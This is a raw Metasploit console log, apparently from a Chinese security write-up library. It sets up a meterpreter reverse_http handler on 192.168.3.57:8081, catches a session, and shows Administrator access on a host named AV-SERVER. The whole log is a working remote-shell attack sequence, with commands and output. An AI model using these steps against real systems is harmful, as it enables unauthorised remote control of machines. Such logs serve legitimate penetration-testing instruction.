 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set lhost 192.168.3.57
lhost => 192.168.3.57
msf5 exploit(multi/handler) > set lport 8081
lport => 8081
msf5 exploit(multi/handler) > set exitonsession false
exitonsession => false
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started HTTP reverse handler on http://192.168.3.57:8081
msf5 exploit(multi/handler) > [*] http://192.168.3.57:8081 handling request from 192.168.3.57; (UUID: zck1dnpm) Staging x86 payload (
180825 bytes) ...
[*] Meterpreter session 1 opened (192.168.3.57:8081 -> 192.168.3.57:33806) at 2019-02-23 16:11:55 +0800
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : AV-SERVER
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > getuid
Server username: AV-SERVER\Administrator
零组资料文库